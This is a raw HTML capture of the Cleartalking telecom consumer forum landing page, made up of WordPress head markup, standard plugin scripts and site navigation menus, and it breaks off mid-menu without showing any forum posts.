

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://cleartalking.com/main/forum/
body_size: 34935
content:

<!DOCTYPE html>
<html lang="en-US">
<head>
	<meta charset="UTF-8" />
	<meta name="viewport" content="width=device-width, initial-scale=1.0" />
		<title>Telecom Consumer Discussion Forums &#8211; Cleartalking</title>
<!-- Jetpack Site Verification Tags -->
<meta name="google-site-verification" content="fkbJyZb7HmjyRjBD-bi1J4WpjEVXRCk85SLroVFnyUc" />
<link rel='dns-prefetch' href='//cdn.jsdelivr.net' />
<link rel='dns-prefetch' href='//secure.gravatar.com' />
<link rel='dns-prefetch' href='//cdnjs.cloudflare.com' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel='dns-prefetch' href='//s.w.org' />
<link rel='dns-prefetch' href='//v0.wordpress.com' />
<link rel='dns-prefetch' href='//i0.wp.com' />
<link rel='dns-prefetch' href='//i1.wp.com' />
<link rel='dns-prefetch' href='//i2.wp.com' />
<link rel='dns-prefetch' href='//c0.wp.com' />
		<script type="text/javascript">
			window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/13.0.0\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/13.0.0\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/cleartalking.com\/main\/wp-includes\/js\/wp-emoji-release.min.js?ver=5.5.17"}};
			!function(e,a,t){var n,r,o,i=a.createElement("canvas"),p=i.getContext&&i.getContext("2d");function s(e,t){var a=String.fromCharCode;p.clearRect(0,0,i.width,i.height),p.fillText(a.apply(this,e),0,0);e=i.toDataURL();return p.clearRect(0,0,i.width,i.height),p.fillText(a.apply(this,t),0,0),e===i.toDataURL()}function c(e){var t=a.createElement("script");t.src=e,t.defer=t.type="text/javascript",a.getElementsByTagName("head")[0].appendChild(t)}for(o=Array("flag","emoji"),t.supports={everything:!0,everythingExceptFlag:!0},r=0;r<o.length;r++)t.supports[o[r]]=function(e){if(!p||!p.fillText)return!1;switch(p.textBaseline="top",p.font="600 32px Arial",e){case"flag":return s([127987,65039,8205,9895,65039],[127987,65039,8203,9895,65039])?!1:!s([55356,56826,55356,56819],[55356,56826,8203,55356,56819])&&!s([55356,57332,56128,56423,56128,56418,56128,56421,56128,56430,56128,56423,56128,56447],[55356,57332,8203,56128,56423,8203,56128,56418,8203,56128,56421,8203,56128,56430,8203,56128,56423,8203,56128,56447]);case"emoji":return!s([55357,56424,8205,55356,57212],[55357,56424,8203,55356,57212])}return!1}(o[r]),t.supports.everything=t.supports.everything&&t.supports[o[r]],"flag"!==o[r]&&(t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&t.supports[o[r]]);t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&!t.supports.flag,t.DOMReady=!1,t.readyCallback=function(){t.DOMReady=!0},t.supports.everything||(n=function(){t.readyCallback()},a.addEventListener?(a.addEventListener("DOMContentLoaded",n,!1),e.addEventListener("load",n,!1)):(e.attachEvent("onload",n),a.attachEvent("onreadystatechange",function(){"complete"===a.readyState&&t.readyCallback()})),(n=t.source||{}).concatemoji?c(n.concatemoji):n.wpemoji&&n.twemoji&&(c(n.twemoji),c(n.wpemoji)))}(window,document,window._wpemojiSettings);
		</script>
		<style type="text/css">
img.wp-smiley,
img.emoji {
	display: inline !important;
	border: none !important;
	box-shadow: none !important;
	height: 1em !important;
	width: 1em !important;
	margin: 0 .07em !important;
	vertical-align: -0.1em !important;
	background: none !important;
	padding: 0 !important;
}
</style>
	<link rel='stylesheet' id='wp-block-library-css'  href='https://c0.wp.com/c/5.5.17/wp-includes/css/dist/block-library/style.min.css' type='text/css' media='all' />
<style id='wp-block-library-inline-css' type='text/css'>
.has-text-align-justify{text-align:justify;}
</style>
<link rel='stylesheet' id='bp-member-block-css'  href='https://cleartalking.com/main/wp-content/plugins/buddypress/bp-members/css/blocks/member.min.css?ver=6.2.0' type='text/css' media='all' />
<link rel='stylesheet' id='w3dev-alertify-css-css'  href='//cdn.jsdelivr.net/alertifyjs/1.8.0/css/alertify.min.css?ver=1.5.3' type='text/css' media='all' />
<link rel='stylesheet' id='w3dev-alertify-theme-css-css'  href='//cdn.jsdelivr.net/alertifyjs/1.8.0/css/themes/default.min.css?ver=1.5.3' type='text/css' media='all' />
<link rel='stylesheet' id='dashicons-css'  href='https://c0.wp.com/c/5.5.17/wp-includes/css/dashicons.min.css' type='text/css' media='all' />
<link rel='stylesheet' id='bp-nouveau-css'  href='https://cleartalking.com/main/wp-content/plugins/buddypress/bp-templates/bp-nouveau/css/buddypress.min.css?ver=6.2.0' type='text/css' media='screen' />
<link rel='stylesheet' id='usp_style-css'  href='https://cleartalking.com/main/wp-content/plugins/user-submitted-posts/resources/usp.css?ver=20200817' type='text/css' media='all' />
<link rel='stylesheet' id='widgetopts-styles-css'  href='https://cleartalking.com/main/wp-content/plugins/widget-options/assets/css/widget-options.css' type='text/css' media='all' />
<link rel='stylesheet' id='bootstrap_css-css'  href='https://cleartalking.com/main/wp-content/themes/iReviewWP_1.6.0/css/bootstrap.css?ver=1.5.1' type='text/css' media='all' />
<link rel='stylesheet' id='coookieconsent_css-css'  href='https://cdnjs.cloudflare.com/ajax/libs/cookieconsent2/3.0.3/cookieconsent.min.css?ver=1.5.1' type='text/css' media='all' />
<link rel='stylesheet' id='template_css-css'  href='https://cleartalking.com/main/wp-content/themes/iReviewWP_1.6.0/css/template.min.css?ver=1.5.1' type='text/css' media='all' />
<style id='template_css-inline-css' type='text/css'>
a:link, a:visited {color: #1f8ed9;} .container { max-width: 1200px; }
body { font-family: Open Sans, sans-serif; }
h1, h2, h3, h4, h5, h6 { font-family: Open Sans, sans-serif; }
</style>
<link rel='stylesheet' id='custom_css-css'  href='https://cleartalking.com/main/wp-content/themes/iReviewWP_1.6.0/css/custom.css?ver=5.5.17' type='text/css' media='all' />
<link crossorigin="anonymous" rel='stylesheet' id='google_fonts_css-css'  href='https://fonts.googleapis.com/css?family=Open+Sans%3A300%2C400%2C600&#038;ver=5.5.17' type='text/css' media='all' />
<link rel='stylesheet' id='jetpack_css-css'  href='https://c0.wp.com/p/jetpack/8.8.2/css/jetpack.css' type='text/css' media='all' />
<link rel='stylesheet' id='sp-theme-css'  href='https://cleartalking.com/main/wp-content/sp-resources/forum-themes/default/styles/default.php?overlay=sky-blue&#038;theme=default&#038;device=desktop&#038;site=0&#038;ver=5.5.17' type='text/css' media='all' />
<link rel='stylesheet' id='sp-plugin-styles-all-css'  href='https://cleartalking.com/main/wp-content/sp-resources/forum-cache/sp-plugin-styles-all.css?ver=3' type='text/css' media='all' />
<script type='text/javascript' src='https://c0.wp.com/c/5.5.17/wp-includes/js/jquery/jquery.js' id='jquery-core-js'></script>
<script type='text/javascript' src='https://c0.wp.com/c/5.5.17/wp-includes/js/jquery/ui/core.min.js' id='jquery-ui-core-js'></script>
<script type='text/javascript' src='https://c0.wp.com/c/5.5.17/wp-includes/js/jquery/ui/datepicker.min.js' id='jquery-ui-datepicker-js'></script>
<script type='text/javascript' id='jquery-ui-datepicker-js-after'>
jQuery(document).ready(function(jQuery){jQuery.datepicker.setDefaults({"closeText":"Close","currentText":"Today","monthNames":["January","February","March","April","May","June","July","August","September","October","November","December"],"monthNamesShort":["Jan","Feb","Mar","Apr","May","Jun","Jul","Aug","Sep","Oct","Nov","Dec"],"nextText":"Next","prevText":"Previous","dayNames":["Sunday","Monday","Tuesday","Wednesday","Thursday","Friday","Saturday"],"dayNamesShort":["Sun","Mon","Tue","Wed","Thu","Fri","Sat"],"dayNamesMin":["S","M","T","W","T","F","S"],"dateFormat":"MM d, yy","firstDay":0,"isRTL":false});});
</script>
<script type='text/javascript' src='https://c0.wp.com/c/5.5.17/wp-includes/js/jquery/jquery.form.min.js' id='jquery-form-js'></script>
<script type='text/javascript' src='https://c0.wp.com/c/5.5.17/wp-includes/js/jquery/ui/widget.min.js' id='jquery-ui-widget-js'></script>
<script type='text/javascript' src='https://c0.wp.com/c/5.5.17/wp-includes/js/jquery/ui/mouse.min.js' id='jquery-ui-mouse-js'></script>
<script type='text/javascript' src='https://c0.wp.com/c/5.5.17/wp-includes/js/jquery/ui/resizable.min.js' id='jquery-ui-resizable-js'></script>
<script type='text/javascript' src='https://c0.wp.com/c/5.5.17/wp-includes/js/jquery/ui/draggable.min.js' id='jquery-ui-draggable-js'></script>
<script type='text/javascript' src='https://c0.wp.com/c/5.5.17/wp-includes/js/jquery/ui/button.min.js' id='jquery-ui-button-js'></script>
<script type='text/javascript' src='https://c0.wp.com/c/5.5.17/wp-includes/js/jquery/ui/position.min.js' id='jquery-ui-position-js'></script>
<script type='text/javascript' src='https://c0.wp.com/c/5.5.17/wp-includes/js/jquery/ui/dialog.min.js' id='jquery-ui-dialog-js'></script>
<script type='text/javascript' src='https://c0.wp.com/c/5.5.17/wp-includes/js/jquery/ui/menu.min.js' id='jquery-ui-menu-js'></script>
<script type='text/javascript' src='https://c0.wp.com/c/5.5.17/wp-includes/js/dist/vendor/wp-polyfill.min.js' id='wp-polyfill-js'></script>
<script type='text/javascript' id='wp-polyfill-js-after'>
( 'fetch' in window ) || document.write( '<script src="https://cleartalking.com/main/wp-includes/js/dist/vendor/wp-polyfill-fetch.min.js?ver=3.0.0"></scr' + 'ipt>' );( document.contains ) || document.write( '<script src="https://cleartalking.com/main/wp-includes/js/dist/vendor/wp-polyfill-node-contains.min.js?ver=3.42.0"></scr' + 'ipt>' );( window.DOMRect ) || document.write( '<script src="https://cleartalking.com/main/wp-includes/js/dist/vendor/wp-polyfill-dom-rect.min.js?ver=3.42.0"></scr' + 'ipt>' );( window.URL && window.URL.prototype && window.URLSearchParams ) || document.write( '<script src="https://cleartalking.com/main/wp-includes/js/dist/vendor/wp-polyfill-url.min.js?ver=3.6.4"></scr' + 'ipt>' );( window.FormData && window.FormData.prototype.keys ) || document.write( '<script src="https://cleartalking.com/main/wp-includes/js/dist/vendor/wp-polyfill-formdata.min.js?ver=3.0.12"></scr' + 'ipt>' );( Element.prototype.matches && Element.prototype.closest ) || document.write( '<script src="https://cleartalking.com/main/wp-includes/js/dist/vendor/wp-polyfill-element-closest.min.js?ver=2.0.2"></scr' + 'ipt>' );
</script>
<script type='text/javascript' src='https://c0.wp.com/c/5.5.17/wp-includes/js/dist/dom-ready.min.js' id='wp-dom-ready-js'></script>
<script type='text/javascript' src='https://c0.wp.com/c/5.5.17/wp-includes/js/dist/i18n.min.js' id='wp-i18n-js'></script>
<script type='text/javascript' id='wp-a11y-js-translations'>
( function( domain, translations ) {
	var localeData = translations.locale_data[ domain ] || translations.locale_data.messages;
	localeData[""].domain = domain;
	wp.i18n.setLocaleData( localeData, domain );
} )( "default", { "locale_data": { "messages": { "": {} } } } );
</script>
<script type='text/javascript' src='https://c0.wp.com/c/5.5.17/wp-includes/js/dist/a11y.min.js' id='wp-a11y-js'></script>
<script type='text/javascript' id='jquery-ui-autocomplete-js-extra'>
/* <![CDATA[ */
var uiAutocompleteL10n = {"noResults":"No results found.","oneResult":"1 result found. Use up and down arrow keys to navigate.","manyResults":"%d results found. Use up and down arrow keys to navigate.","itemSelected":"Item selected."};
/* ]]> */
</script>
<script type='text/javascript' src='https://c0.wp.com/c/5.5.17/wp-includes/js/jquery/ui/autocomplete.min.js' id='jquery-ui-autocomplete-js'></script>
<script type='text/javascript' src='https://c0.wp.com/c/5.5.17/wp-includes/js/jquery/ui/effect.min.js' id='jquery-effects-core-js'></script>
<script type='text/javascript' src='https://c0.wp.com/c/5.5.17/wp-includes/js/jquery/ui/effect-slide.min.js' id='jquery-effects-slide-js'></script>
<script type='text/javascript' src='https://c0.wp.com/c/5.5.17/wp-includes/js/jquery/ui/tooltip.min.js' id='jquery-ui-tooltip-js'></script>
<script type='text/javascript' src='https://c0.wp.com/c/5.5.17/wp-includes/js/jquery/ui/droppable.min.js' id='jquery-ui-droppable-js'></script>
<script type='text/javascript' src='https://c0.wp.com/c/5.5.17/wp-includes/js/jquery/jquery.ui.touch-punch.js' id='jquery-touch-punch-js'></script>
<script type='text/javascript' src='https://c0.wp.com/c/5.5.17/wp-includes/js/jquery/ui/sortable.min.js' id='jquery-ui-sortable-js'></script>
<script type='text/javascript' src='https://c0.wp.com/c/5.5.17/wp-includes/js/jquery/ui/progressbar.min.js' id='jquery-ui-progressbar-js'></script>
<script type='text/javascript' src='https://cleartalking.com/main/wp-content/sp-resources/forum-cache/sp-plugin-scripts-desktop-header.js?ver=4' id='sp-plugin-scripts-desktop-header-js'></script>
<script type='text/javascript' src='//cdn.jsdelivr.net/alertifyjs/1.8.0/alertify.min.js?ver=1.5.3' id='w3dev-alertify-js-js'></script>
<script type='text/javascript' src='https://cleartalking.com/main/wp-content/plugins/buddypress/bp-core/js/widget-members.min.js?ver=6.2.0' id='bp-widget-members-js'></script>
<script type='text/javascript' src='https://cleartalking.com/main/wp-content/plugins/buddypress/bp-core/js/jquery-query.min.js?ver=6.2.0' id='bp-jquery-query-js'></script>
<script type='text/javascript' src='https://cleartalking.com/main/wp-content/plugins/buddypress/bp-core/js/vendor/jquery-cookie.min.js?ver=6.2.0' id='bp-jquery-cookie-js'></script>
<script type='text/javascript' src='https://cleartalking.com/main/wp-content/plugins/buddypress/bp-core/js/vendor/jquery-scroll-to.min.js?ver=6.2.0' id='bp-jquery-scroll-to-js'></script>
<script type='text/javascript' src='https://cleartalking.com/main/wp-content/plugins/user-submitted-posts/resources/jquery.cookie.js?ver=20200817' id='usp_cookie-js'></script>
<script type='text/javascript' src='https://cleartalking.com/main/wp-content/plugins/user-submitted-posts/resources/jquery.parsley.min.js?ver=20200817' id='usp_parsley-js'></script>
<script type='text/javascript' id='usp_core-js-before'>
var usp_custom_field = "usp_custom_field"; var usp_custom_checkbox = ""; var usp_case_sensitivity = "false"; var usp_challenge_response = "2"; var usp_min_images = 0; var usp_max_images = 10; var usp_parsley_error = "Incorrect response."; var usp_multiple_cats = 0; var usp_existing_tags = 0; var usp_recaptcha_disp = "hide"; var usp_recaptcha_vers = 2; var usp_recaptcha_key = ""; 
</script>
<script type='text/javascript' src='https://cleartalking.com/main/wp-content/plugins/user-submitted-posts/resources/jquery.usp.core.js?ver=20200817' id='usp_core-js'></script>
<link rel="https://api.w.org/" href="https://cleartalking.com/main/wp-json/" /><link rel="alternate" type="application/json" href="https://cleartalking.com/main/wp-json/wp/v2/pages/4" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://cleartalking.com/main/xmlrpc.php?rsd" />
<link rel="wlwmanifest" type="application/wlwmanifest+xml" href="https://cleartalking.com/main/wp-includes/wlwmanifest.xml" /> 
<meta name="generator" content="WordPress 5.5.17" />
<link rel="canonical" href="https://cleartalking.com/main/forum/" />
<link rel='shortlink' href='https://wp.me/P45iBg-4' />
<link rel="alternate" type="application/json+oembed" href="https://cleartalking.com/main/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fcleartalking.com%2Fmain%2Fforum%2F" />
<link rel="alternate" type="text/xml+oembed" href="https://cleartalking.com/main/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fcleartalking.com%2Fmain%2Fforum%2F&#038;format=xml" />

	<script type="text/javascript">var ajaxurl = 'https://cleartalking.com/main/wp-admin/admin-ajax.php';</script>

            <link rel="preconnect" href="https://cdn.vuukle.com/">
            <link rel="dns-prefetch" href="https://cdn.vuukle.com/">
            <link rel="dns-prefetch" href="https://api.vuukle.com/">
            <link rel="preconnect" href="https://api.vuukle.com/">
		            <style>
                #comments {
                    display: none !important;
                }
            </style>
            <script type='text/javascript' src='https://ikeum.api.oneall.com/socialize/library.js' id='oa_social_library-js'></script>

<!--Plugin ToolBar Removal 2013.0624.0361 Active - Tag: 74be16979710d4c4e7c6647856088456-->

<!--This Site is Optimized to Speedup DashBoard and Minimize Memory Load Consumption with Disabled ToolBar-->

		<!-- HappyForms global container -->
		<script type="text/javascript">HappyForms = {};</script>
		<!-- End of HappyForms global container -->
		

	<meta name="keywords" content="smartphone, iPhone, cell phone forum, smartphone forum, android forum, conference, internet fax, cell phone service provider" />
	<link rel="canonical" href="https://cleartalking.com/main/forum/" />
		<style type="text/css">
					#spMainContainer a.spNewFlag,
			#spMainContainer .spNewFlag {
				font-size: 70% !important;
				color: #ffffff !important;
				background-color: #ff0000;
				margin: 0px 8px 0 0 !important;
				padding: 0px 2px 0px 2px;
				border-radius: 3px;
				display: inline;
				line-height: 1.4em;
			}
			</style>
					<style type="text/css">
				/* If html does not have either class, do not show lazy loaded images. */
				html:not( .jetpack-lazy-images-js-enabled ):not( .js ) .jetpack-lazy-image {
					display: none;
				}
			</style>
			<script>
				document.documentElement.classList.add(
					'jetpack-lazy-images-js-enabled'
				);
			</script>
		<!-- There is no amphtml version available for this URL. -->		</head>

<body class="bp-nouveau page-template page-template-template-onecolumn page-template-template-onecolumn-php page page-id-4 no-js">

	

<div class="topbar-wrapper bg-transparent">

	<div class="container">

		<div class="topbar-inner clearfix">

						<div class="toggle-slideout-container toggle-slideout-position-right hidden-sm hidden-md hidden-lg">
				<button class="toggle-slideout slideout-menu-icon" data-breakpoint="xs"></button>
			</div>
			
						<div class="logo-container">
				<div class="logo-inner">
					<a class="logo" href="https://cleartalking.com/main/">

													<img src="https://cleartalking.com/main/wp-content/uploads/2020/07/CTNewLogo1.png"  alt="Cleartalking" />
						
						
						
					</a>
				</div>
			</div>
			
							<div class="social-icons-container sm-topbar-right">
						<a class="twitter-link" title="" href="https://twitter.com/cleartalkingcom">Twitter</a>
	<a class="facebook-link" title="" href="https://www.facebook.com/ClearTalking">Facebook</a>
	<a class="youtube-link" title="" href="https://www.youtube.com/channel/UCr--aKVf7Q2-mBZThG_13_Q">YouTube</a>
	<a class="linkedin-link" title="" href="https://www.linkedin.com/company/cleartalking">LinkedIn</a>
	<a class="pinterest-link" title="" href="https://www.pinterest.com/Cleartalking/">Pinterest</a>
	<a class="instagram-link" title="" href="https://www.instagram.com/cleartalking/">Instagram</a>
	<a class="reddit-link" title="" href="https://www.reddit.com/r/cleartalking/">Reddit</a>
	<a class="rss-link" title="" href="https://cleartalking.com/main/video-tutorials/?action=xml">RSS</a>
				</div>
			
			
							<div class="topbar-right">
					<div class="mod-container clearfix">
						<div class="mod-inner bg-white ">
							<div class="mod-content">
								<div class="menu-container menu-root topbar-menu clearfix"><ul class="menu menu-horizontal dropdown-hover"><li class="menu-item-depth-0 menu-item menu-item-type-post_type menu-item-object-page menu-item-home"><a href="https://cleartalking.com/main/" class="menu-link main-menu-link">Home</a></li>
<li class="menu-item-depth-0 menu-item menu-item-type-custom menu-item-object-custom"><a href="https://cleartalking.com/main/about-cleartalking/" class="menu-link main-menu-link">About Us</a></li>
<li class="menu-item-depth-0 menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children dropdown parent"><a href="#" class="menu-link main-menu-link">Contact Us</a>
<button class="dropdown-trigger" data-toggle="collapse" data-target=".dropdown-1431"><b class="caret"></b></button><ul class="dropdown-1431 submenu collapse menu-depth-1">
	<li class="menu-item-depth-1 menu-item menu-item-type-custom menu-item-object-custom"><a href="https://cleartalking.com/main/contact-us/" class="menu-link sub-menu-link">Contact</a></li>
	<li class="menu-item-depth-1 menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children dropdown-submenu parent"><a href="#" class="menu-link sub-menu-link">Support</a>
	<button class="dropdown-trigger" data-toggle="collapse" data-target=".dropdown-1432"><b class="caret"></b></button><ul class="dropdown-1432 submenu collapse menu-depth-2">
		<li class="menu-item-depth-2 menu-item menu-item-type-custom menu-item-object-custom"><a href="https://cleartalking.com/main/new-ticket/" class="menu-link sub-menu-link">Submit Ticket</a></li>
		<li class="menu-item-depth-2 menu-item menu-item-type-custom menu-item-object-custom"><a href="https://cleartalking.com/main/my-tickets/" class="menu-link sub-menu-link">View Tickets</a></li>
	</ul>
</li>
</ul>
</li>
<li class="menu-item-depth-0 menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children dropdown parent"><a href="#" class="menu-link main-menu-link">Services</a>
<button class="dropdown-trigger" data-toggle="collapse" data-target=".dropdown-1433"><b class="caret"></b></button><ul class="dropdown-1433 submenu collapse menu-depth-1">
	<li class="menu-item-depth-1 menu-item menu-item-type-custom menu-item-object-custom"><a href="https://cleartalking.com/main/business-services/" class="menu-link sub-menu-link">Business</a></li>
	<li class="menu-item-depth-1 menu-item menu-item-type-custom menu-item-object-custom"><a href="https://cleartalking.com/main/user-services/" class="menu-link sub-menu-link">User</a></li>
</ul>
</li>
<li class="menu-item-depth-0 menu-item menu-item-type-custom menu-item-object-custom current-menu-item"><a href="https://cleartalking.com/main/forum/" class="menu-link main-menu-link">Telecom Forums</a></li>
<li class="menu-item-depth-0 menu-item menu-item-type- menu-item-object-login"><a href="https://cleartalking.com/main/wp-login.php?redirect_to=https%3A%2F%2Fcleartalking.com%2Fmain%2Fforum%2F" class="menu-link main-menu-link">Login</a></li>
<li class="menu-item-depth-0 disabled menu-item menu-item-type- menu-item-object-register"><a href="https://cleartalking.com/main/register/?redirect_to=https://cleartalking.com/main/forum/" class="menu-link main-menu-link">Register</a></li>
<li class="menu-item-depth-0 menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children dropdown parent"><a href="#" class="menu-link main-menu-link">Follow</a>
<button class="dropdown-trigger" data-toggle="collapse" data-target=".dropdown-1434"><b class="caret"></b></button><ul class="dropdown-1434 submenu collapse menu-depth-1">
	<li class="menu-item-depth-1 menu-item menu-item-type-custom menu-item-object-custom"><a href="https://www.facebook.com/ClearTalking" class="menu-link sub-menu-link">Facebook</a></li>
	<li class="menu-item-depth-1 menu-item menu-item-type-custom menu-item-object-custom"><a href="https://www.instagram.com/cleartalking/" class="menu-link sub-menu-link">Instagram</a></li>
	<li class="menu-item-depth-1 menu-item menu-item-type-custom menu-item-object-custom"><a href="https://www.linkedin.com/company/cleartalking" class="menu-link sub-menu-link">LinkedIn</a></li>
	<li class="menu-item-depth-1 menu-item menu-item-type-custom menu-item-object-custom"><a href="https://www.pinterest.com/Cleartalking/" class="menu-link sub-menu-link">Pinterest</a></li>
	<li class="menu-item-depth-1 menu-item menu-item-type-custom menu-item-object-custom"><a href="https://www.reddit.com/r/cleartalking/" class="menu-link sub-menu-link">Reddit</a></li>
	<li class="menu-item-depth-1 menu-item menu-item-type-custom menu-item-object-custom"><a href="https://cleartalking.com/main/video-tutorials/?action=xml" class="menu-link sub-menu-link">RSS</a></li>
	<li class="menu-item-depth-1 menu-item menu-item-type-custom menu-item-object-custom"><a href="https://www.tiktok.com/@cleartalking" class="menu-link sub-menu-link">TikTok</a></li>
	<li class="menu-item-depth-1 menu-item menu-item-type-custom menu-item-object-custom"><a href="https://twitter.com/cleartalkingcom" class="menu-link sub-menu-link">Twitter</a></li>
	<li class="menu-item-depth-1 menu-item menu-item-type-custom menu-item-object-custom"><a href="https://www.youtube.com/channel/UCr--aKVf7Q2-mBZThG_13_Q" class="menu-link sub-menu-link">YouTube</a></li>
</ul>
</li>
<li class="menu-item-depth-0 menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children dropdown parent"><a href="#" class="menu-link main-menu-link">Tools</a>
<button class="dropdown-trigger" data-toggle="collapse" data-target=".dropdown-1435"><b class="caret"></b></button><ul class="dropdown-1435 submenu collapse menu-depth-1">
	<li class="menu-item-depth-1 menu-item menu-item-type-post_type menu-item-object-page"><a href="https://cleartalking.com/main/internet-speed-test/" class="menu-link sub-menu-link">Internet Speed Test</a></li>
</ul>
</li>
</ul></div>							</div>
						</div>
					</div>
						
				</div>
			
		</div>

	</div>

</div><!-- .topbar-wrapper -->

<div class="site-wrapper offcanvas-topbar animate-canvas">

		<div class="slideout-container bg-light2">

		<div class="container">		
		
		
		
		<div class="slideout-menu"></div>

				</div>
	</div>
		<div class="header-wrapper bg-transparent">

		<header class="container">

						<div class="header-top">
				<div class="row-single">
					<div class="widget_text widget mod-container custom_html-35 widget_custom_html clearfix"><div class="widget_text widget mod-inner"><div class="widget_text widget mod-content"><div class="textwidget custom-html-widget"><meta name="p:domain_verify" content="be263522e0db0c9aeb10c9d8a53d4b1e"/></div></div></div></div>				</div>
			</div>
			
			
			
						<div class="mod-container clearfix">
				<div class="mod-inner bg-dark-blue1 ">
					<div class="mod-content">
						<div class="menu-container menu-root header-menu clearfix"><ul class="menu menu-horizontal dropdown-hover"><li class="menu-item-depth-0 menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children dropdown parent"><a href="#" class="menu-link main-menu-link">Deals</a>
<button class="dropdown-trigger" data-toggle="collapse" data-target=".dropdown-21"><b class="caret"></b></button><ul class="dropdown-21 submenu collapse menu-depth-1">
	<li class="menu-item-depth-1 menu-item menu-item-type-custom menu-item-object-custom"><a href="https://cleartalking.com/main/advanced-search/" class="menu-link sub-menu-link">Search Deals</a></li>
	<li class="menu-item-depth-1 menu-item menu-item-type-custom menu-item-object-custom"><a href="https://cleartalking.com/main/share-a-deal/" class="menu-link sub-menu-link">Share a Deal</a></li>
	<li class="menu-item-depth-1 menu-item menu-item-type-custom menu-item-object-custom"><a href="https://cleartalking.com/main/category/deal-share/" class="menu-link sub-menu-link">View Deals</a></li>
	<li class="menu-item-depth-1 menu-item menu-item-type-custom menu-item-object-custom"><a href="https://cleartalking.com/main/advanced-search/tag/dealkeywords/free-offer/?criteria=27" class="menu-link sub-menu-link">Free Offers</a></li>
	<li class="menu-item-depth-1 menu-item menu-item-type-custom menu-item-object-custom"><a href="https://cleartalking.com/main/advanced-search/tag/dealkeywords/student-discount/?criteria=27" class="menu-link sub-menu-link">Student Discounts</a></li>
	<li class="menu-item-depth-1 menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children dropdown-submenu parent"><a href="#" class="menu-link sub-menu-link">By Country</a>
	<button class="dropdown-trigger" data-toggle="collapse" data-target=".dropdown-22"><b class="caret"></b></button><ul class="dropdown-22 submenu collapse menu-depth-2">
		<li class="menu-item-depth-2 menu-item menu-item-type-custom menu-item-object-custom"><a href="https://cleartalking.com/main/advanced-search/tag/dealofferedcountry/multiple-countries/?criteria=27" class="menu-link sub-menu-link">Multiple Countries</a></li>
		<li class="menu-item-depth-2 menu-item menu-item-type-custom menu-item-object-custom"><a href="https://cleartalking.com/main/advanced-search/tag/dealofferedcountry/canada/?criteria=27" class="menu-link sub-menu-link">Canada</a></li>
		<li class="menu-item-depth-2 menu-item menu-item-type-custom menu-item-object-custom"><a href="https://cleartalking.com/main/advanced-search/tag/dealofferedcountry/germany/?criteria=27" class="menu-link sub-menu-link">Germany</a></li>
		<li class="menu-item-depth-2 menu-item menu-item-type-custom menu-item-object-custom"><a href="https://cleartalking.com/main/advanced-search/tag/dealofferedcountry/india/?criteria=27" class="menu-link sub-menu-link">India</a></li>
		<li class="menu-item-depth-2 menu-item menu-item-type-custom menu-item-object-custom"><a href="https://cleartalking.com/main/advanced-search/tag/dealofferedcountry/japan/?criteria=27" class="menu-link sub-menu-link">Japan</a></li>
		<li class="menu-item-depth-2 menu-item menu-item-type-custom menu-item-object-custom"><a href="https://cleartalking.com/main/advanced-search/search-results/?criteria=27&amp;query=any&amp;jr_dealofferedcountry=jordan&amp;order=rdate" class="menu-link sub-menu-link">Jordan</a></li>
